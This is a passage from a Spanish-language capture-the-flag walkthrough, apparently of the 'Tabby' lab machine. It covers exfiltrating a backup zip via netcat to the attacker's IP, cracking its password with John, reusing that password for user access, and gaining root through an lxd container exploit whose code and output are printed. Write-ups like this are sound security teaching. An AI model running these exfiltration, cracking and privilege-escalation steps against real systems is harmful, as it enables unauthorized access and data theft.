drwxr-xr-x 4 ash ash 4096 Aug 19 2021 files
-rw-r--r-- 1 root root 14175 Jun 17 2020 index.php
-rw-r--r-- 1 root root 2894 May 21 2020 logo.png
-rw-r--r-- 1 root root 123 Jun 16 2020 news.php
-rw-r--r-- 1 root root 1574 Mar 10 2016 Readme.txt
Si entramos en el directorio files encontraremos un archivo .zip, que sería un Backup:
tomcat@tabby:/var/www/html$ cd files/
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip archive revoked_certs statement
tomcat@tabby:/var/www/html/files$ file 16162020_backup.zip
16162020_backup.zip: Zip archive data, at least v1.0 to extract
Existe una forma de obtener este archivo .zip, está un poco complicado, pero está interesante el método.
Forma 1: Obteniendo Archivo .ZIP Usando Sponge
Para obtener este archivo en nuestra máquina, vamos a transformarlo en base64:
tomcat@tabby:/var/www/html/files$ base64 16162020_backup.zip
UEsDBAoAAAAAAIUDf0gAAAAAAAAAAAAAAAAUABwAdmFyL3d3dy9odG1sL2Fzc2V0cy9VVAkAAxpv
/FYkaMZedXgLAAEEAAAAAAQAAAAAUEsDBBQACQAIALV9LUjibSsoUgEAAP4CAAAYABwAdmFyL3d3
dy9odG1sL2Zhdmljb24uaWNvVVQJAAMmcZZWQpvoXnV4CwABBAAAAAAEAAAAAN2Ez/9MJuhVkZcI
...
...
...
...
Copiamos la data y creamos un archivo en nuestra máquina, ahí pegaremos la data copiada y lo guardaremos:
nano Backup
Pegar y guardar
Ahora debemos convertirlo en un archivo .zip, para esto, ocupamos la kit de herramientas Moreutils de la cual utilizaremos Sponge, puedes descargarla desde tu terminal:
sponge
No se ha encontrado la orden «sponge», pero se puede instalar con:
apt install moreutils
¿Quiere instalarlo? (N/y)y
apt install moreutils
...
Y ya podremos convertir la data en el archivo .zip, cámbiale el nombre al archivo también:
base64 -d Backup | sponge data
ls
Backup data
file data
data: Zip archive data, at least v1.0 to extract, compression method=store
mv data BackUp.zip
Por último, abre el archivo con la herramienta unzip:
unzip BackUp.zip
Archive: BackUp.zip
creating: var/www/html/assets/
[BackUp.zip] var/www/html/favicon.ico password:
password incorrect--reenter:
Bien, nos esta pidiendo una contraseña, es momento de utilizar a John.
Forma 2: Obteniendo Archivo .ZIP con netcat
Podemos leer el contenido del archivo .zip (o de cualquier otro archivo) y enviar ese contenido que se esta leyendo a traves de una netcat hacia nuestra máquina.
Vamos a intentarlo por pasos:
- Levanta una netcat indicando que lo que le llegue lo guarde en un archivo tipo .zip, puedes ocupar el mismo nombre que tiene el archivo .zip de la máquina víctima.
nc -nvlp 4433 > backup.zip listening on [any] 443 ... - Lee el archivo .zip y con un pipe agrega la conexión hacia nuestra netcat:
tomcat@tabby:/var/www/html/files$ cat 16162020_backup.zip | nc Tu_IP 4433 cat 16162020_backup.zip | nc Tu_IP 4433 - Una vez que veas que se conecto nuestra netcat, corta la conexión y revisa que el archivo se encuentra ahí:
nc -nvlp 4433 > backup.zip listening on [any] 4433 ... connect to [Tu_IP] from (UNKNOWN) [10.10.10.194] 42616 ^C - Para comprobar que fue correcta la obtención del archivo .zip, en ambas máquinas checa el hash md5 del archivo, debe ser el mismo:
tomcat@tabby:/var/www/html/files$ md5sum 16162020_backup.zip md5sum 16162020_backup.zip f0a0af346ad4495cfdb01bd5173b0a52 16162020_backup.zip --- --- md5sum backup.zip f0a0af346ad4495cfdb01bd5173b0a52 backup.zipY listo, esta fue otra forma de obtener este archivo.
Obteniendo Contraseña de .ZIP con John y Convirtiendonos en Ash
Para obtener la contraseña, simplemente vamos a usar una de las herramientas de John llamada zip2john. Lo que hará, será obtener un hash del .ZIP, con esto usaremos John para descifrar el hash y nos dé una contraseña:
zip2john BackUp.zip > hash
ver 1.0 BackUp.zip/var/www/html/assets/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 BackUp.zip/var/www/html/favicon.ico PKZIP Encr: TS_chk, cmplen=338, decmplen=766, crc=282B6DE2 ts=7DB5 cs=7db5 type=8
...
...
Crackea el hash con John:
john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:01 38.97% (ETA: 16:13:22) 0g/s 5607Kp/s 5607Kc/s 5607KC/s matyang..matwells
admin@it (BackUp.zip)
1g 0:00:00:01 DONE (2023-05-12 16:13) 0.5405g/s 5598Kp/s 5598Kc/s 5598KC/s adminf86..admin98
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Ya tenemos la contraseña, te diría que la usaras para que vieras el .zip, pero esa cosa no tiene nada importante.
Resulta que la contraseña es la misma para convertirnos en el usuario Ash, úsala y obtén la flag:
tomcat@tabby:/var/www/html/files$ su ash
Password:
ash@tabby:/var/www/html/files$ whoami
ash
ash@tabby:/var/www/html/files$ cd /home
ash@tabby:/home$ cd ash
ash@tabby:~$ ls -la
total 28
drwxr-x--- 3 ash ash 4096 Aug 19 2021 .
drwxr-xr-x 3 root root 4096 Aug 19 2021 ..
lrwxrwxrwx 1 root root 9 May 21 2020 .bash_history -> /dev/null
-rw-r----- 1 ash ash 220 Feb 25 2020 .bash_logout
-rw-r----- 1 ash ash 3771 Feb 25 2020 .bashrc
drwx------ 2 ash ash 4096 Aug 19 2021 .cache
-rw-r----- 1 ash ash 807 Feb 25 2020 .profile
-r-------- 1 ash ash 33 May 12 19:03 user.txt
ash@tabby:~$ cat user.txt
¡Excelente!, escalemos privilegios y acabemos con esto.
Post Explotación
Enumerando Usuario Ash y Usando Exploit para Privesc del Grupo lxd
Si revisamos los grupos en los que se encuentra el usuario ash, veremos el siguiente:
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Nos vamos a aprovechar del grupo lxd, busquemos un Exploit y configurémoslo.
Pero antes, ¿qué es el grupo lxd?
| Grupo lxd |
|---|
| Linux Container Daemon (LXD), es una herramienta de gestión de los contenedores del sistema operativo Linux. Permite crear contenedores de sistemas Linux ideales para su uso en la nube. Con esta herramienta tenemos la posibilidad de crear múltiples contenedores dentro del mismo. |
Busquemos un Exploit:
searchsploit lxd
------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------ ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation | linux/local/46978.sh
------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
Tenemos uno, vamos a copiarlo primero:
searchsploit -m linux/local/46978.sh
Exploit: Ubuntu 18.04 - 'lxd' Privilege Escalation
URL: https://www.exploit-db.com/exploits/46978
Path: /usr/share/exploitdb/exploits/linux/local/46978.sh
Codes: N/A
Verified: False
File Type: Bourne-Again shell script, Unicode text, UTF-8 text executable
Y vamos a analizarlo.
Por lo que entiendo, el Exploit va a crear un contenedor en el que se va a montar el sistema de archivos del usuario root dentro de la máquina víctima, en el que podremos navegar entrando al directorio /mnt/root convirtiendonos en root dentro del contenedor.
Para que funcione este Exploit, debemos descargar y ejecutar un archivo llamado build-alpine y luego, subir tanto el Exploit como el archivo generado del build-alpine hacia la máquina víctima.
¿Qué es Alpine?
| Alpine Linux |
|---|
| Alpine Linux es una distribución Linux basada en musl y BusyBox, que tiene como objetivo ser ligera y segura por defecto sin dejar de ser útil para tareas de propósito general. A pesar de estar diseñada para ejecutarse en memoria RAM también es recomendable y perfectamente funcional en ordenadores personales y servidores. En su página web oficial se encuentran diferentes manuales (howto) para realizar la instalación (live en RAM, sys en disco, etc). |
Hagámoslo por pasos:
- Descarga el archivo build-alpine:
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine --2023-05-12 16:59:45-- https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine Resolviendo raw.githubusercontent.com (raw.githubusercontent.com) ... Conectando con raw.githubusercontent.com (raw.githubusercontent.com)... conectado. Petición HTTP enviada, esperando respuesta... 200 OK Longitud: 8060 (7.9K) [text/plain] Grabando a: «build-alpine» build-alpine 100%[==============================================>] 7.87K --.-KB/s en 0s 2023-05-12 16:59:45 (15.8 MB/s) - «build-alpine» guardado [8060/8060] - Ejecuta el archivo build-alpine:
bash build-alpine Determining the latest release... v3.18 Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.18/main/x86_64 Downloading alpine-keys-2.4-r1.apk ... ... ... - Modifica el Exploit, elimina parte de la siguiente línea && lxc image list de la función createContainer, así debería quedar esa función:
function createContainer(){ lxc image import $filename --alias alpine && lxd init --auto echo -e "[*] Listing images...\n" lxc init alpine privesc -c security.privileged=true lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true lxc start privesc lxc exec privesc sh cleanup } - Sube ambos archivos a la máquina víctima:
ash@tabby:/tmp$ wget http://Tu_IP/Lxd_Exploit.sh --2023-05-12 23:04:57-- http://Tu_IP/Lxd_Exploit.sh Connecting to Tu_IP:80... connected. HTTP request sent, awaiting response... 200 OK Length: 1434 (1.4K) [text/x-sh] Saving to: ‘Lxd_Exploit.sh’ Lxd_Exploit.sh 0%[ Lxd_Exploit.sh 100%[===========================>] 1.40K --.-KB/s in 0.001s 2023-05-12 23:04:57 (2.45 MB/s) - ‘Lxd_Exploit.sh’ saved [1434/1434]ash@tabby:/tmp$ wget http://Tu_IP/alpine-v3.18-x86_64-20230512_1700.tar.gz --2023-05-12 23:09:09-- http://Tu_IP/alpine-v3.18-x86_64-20230512_1700.tar.gz Connecting to Tu_IP:80... connected. HTTP request sent, awaiting response... 200 OK Length: 3795739 (3.6M) [application/gzip] Saving to: ‘alpine-v3.18-x86_64-20230512_1700.tar.gz’ ... - Mueve los archivos al directorio /dev/shm, esto porque sino nos dará problemas al usar el Exploit (no lo sabía hasta que lo use):
ash@tabby:/tmp$ mv Lxd_Exploit.sh alpine-v3.18-x86_64-20230512_1700.tar.gz /dev/shm ash@tabby:/tmp$ cd /dev/shm ash@tabby:/dev/shm$ - Exporta un PATH más grande para que funcione:
ash@tabby:/dev/shm$ export PATH=/root/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/bin/vendorl_perl: - Activa el Exploit con el parámetro -f y agregando el comprimido:
ash@tabby:/dev/shm$ ./Lxd_Exploit.sh -f alpine-v3.18-x86_64-20230512_1700.tar.gz If this is your first time running LXD on this machine, you should also run: lxd init To start your first instance, try: lxc launch ubuntu:18.04 [*] Listing images... Creating privesc Device giveMeRoot added to privesc ~ # whoami root
Para movernos a donde está la flag debemos ir al directorio /mnt, pues así funciona este Exploit:
~ # cd ..
/ # cd mnt
/mnt # ls
root
/mnt # cd root
/mnt/root # ls
bin cdrom etc lib lib64 lost+found mnt proc run snap sys usr
boot dev home lib32 libx32 media opt root sbin srv tmp var
/mnt/root # cd root
/mnt/root/root # ls
root.txt snap
/mnt/root/root # cat root.txt
...
Y por fin, terminamos esta máquina.
Links de Investigación
- https://askubuntu.com/questions/135824/what-is-the-tomcat-installation-directory
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat
- https://tomcat.apache.org/tomcat-9.0-doc/html-host-manager-howto.html
- https://www.ibm.com/docs/es/rsas/7.5.0?topic=projects-web-archive-war-files
- https://tomcat.apache.org/security-9.html
- https://es.wikipedia.org/wiki/Alpine_Linux
- https://codingfactsblog.wordpress.com/2020/10/12/escalada-local-de-privilegios-mediante-lxd/
- https://book.hacktricks.xyz/v/es/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation
